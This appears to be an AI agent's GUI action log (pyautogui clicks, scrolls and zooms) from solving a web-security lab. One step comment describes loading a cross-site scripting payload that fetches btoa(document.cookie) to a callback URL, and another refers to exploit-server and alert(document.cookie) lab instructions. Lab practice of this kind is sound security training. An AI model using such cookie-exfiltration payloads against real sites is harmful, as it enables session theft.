
pyautogui.click(752, 15)
# Step: Close DevTools and reload the shop lab with the hitCallback fetch btoa(document.cookie) URL
pyautogui.click(1261, 222)

pyautogui.click(600, 39)
pyautogui.click(606, 37)

pyautogui.press('Return')

pyautogui.click(69, 38)

pyautogui.click(865, 36)

pyautogui.press('Return')

pyautogui.click(416, 19)
# Step: Open the lab description, zoom in, and reread the exploit-server and alert(document.cookie) instructions
pyautogui.click(318, 19)

pyautogui.click(171, 13)
pyautogui.click(80, 16)

pyautogui.moveTo(286, 381)
pyautogui.mouseDown()
pyautogui.moveTo(498, 380)
pyautogui.moveTo(221, 381)
pyautogui.mouseUp()

pyautogui.scroll(10, 390, 386)

pyautogui.click(541, 453)
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')

pyautogui.scroll(3, 662, 339)
